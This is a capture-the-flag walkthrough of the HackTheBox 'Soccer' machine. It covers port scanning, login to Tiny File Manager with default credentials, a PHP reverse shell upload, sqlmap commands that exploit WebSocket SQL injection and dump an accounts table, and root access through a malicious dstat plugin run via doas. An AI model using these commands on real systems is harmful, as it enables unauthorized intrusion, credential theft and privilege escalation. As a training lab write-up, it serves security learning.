Soccer - An HTB easy machine

Capture the Flag (CTF) Write-Up: Soccer.htb
Table of Contents
Initial Enumeration
Nmap Scan
I started with an Nmap scan to identify open ports and services.
nmap -sV -sC -oN nmap.txt 10.10.11.194
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5
80/tcp open http nginx 1.18.0 (Ubuntu)
9091/tcp open xmltec-xmlmail?Key Findings
- HTTP Server: Accessible at
http://soccer.htb/. - SSH Service: Running OpenSSH 8.2p1.
- Unusual Service: Port 9091 showing potential custom functionality.
Enumeration and Exploitation
Discovering Tiny File Manager
Using directory brute-forcing tools like ffuf, I discovered a Tiny File Manager instance:

- URL:
http://soccer.htb/tiny/ - Version: 2.4.3 (retrieved from source code comments).
Exploiting Tiny File Manager
After searching online, I found the default credentials for Tiny File Manager:

- Username: admin
- Password: admin@123
Using these credentials, I logged into the file manager successfully.

Uploading Reverse Shell
I noticed that the uploads directory had write permissions. I created a PHP reverse shell and uploaded it through the file manager.
With the shell uploaded, I accessed it to gain an initial foothold on the server.
Post-Exploitation
Discovering Virtual Host
While enumerating nginx configuration files, I identified a virtual host configuration pointing to a secondary application.
- Virtual Host:
soc-player.soccer.htb

Analyzing New Web Application

The new application presented a login page. After creating an account, I observed that it utilized WebSocket requests to handle input.

- Example WebSocket request:
{"id":"text"}
SQL Injection via WebSockets
Using sqlmap, I tested for SQL injection in the WebSocket endpoint:

sqlmap -u "ws://soc-player.soccer.htb:9091" --data '{"id": "*"}' --dbs --threads 10 --level 5 --risk 3 --batchResults:
back-end DBMS: MySQL >= 5.0.12
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sysDumping the accounts table from soccer_db:
sqlmap -u "ws://soc-player.soccer.htb:9091" --data '{"id": "*"}' -D soccer_db -T accounts --dump --threads 10 --level 5 --risk 3 --batch| id | email | password | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | *REDACTED* | player |
+------+-------------------+----------------------+----------+Privilege Escalation
Analyzing SUID Programs
After logging into SSH with the player credentials, I searched for SUID programs. I discovered that doas was configured to allow the player user to run dstat as root.
Configuration:
permit nopass player as root cmd /usr/bin/dstatExploiting dstat with Custom Plugin
Using the information from GTFOBins, I created a custom plugin to execute arbitrary commands:
-
Create the plugin:
echo 'import os; os.execv("/bin/sh", ["sh"])' > /usr/local/share/dstat/dstat_xxx.py -
Execute
dstatwith the plugin:doas -u root /usr/bin/dstat --xxx
Result: I obtained a root shell!

Conclusion
This CTF demonstrated various techniques and highlighted critical vulnerabilities in system and application security:
- Enumeration: Identified services and applications using tools like Nmap and ffuf.
- Exploitation: Gained access via default credentials on Tiny File Manager and exploited SQL injection vulnerabilities in WebSocket endpoints.
- Post-Exploitation: Used the initial foothold to uncover misconfigurations in the system, such as virtual host information and database credentials.
- Privilege Escalation: Leveraged a misconfigured
doascommand to exploit thedstatprogram with a custom plugin and escalate privileges to root.
This challenge underscored the importance of:
- Properly securing web applications (e.g., avoid default credentials).
- Validating inputs to prevent SQL injection.
- Configuring SUID programs and privilege escalation paths securely.
In the end, I successfully obtained root access, completing the challenge.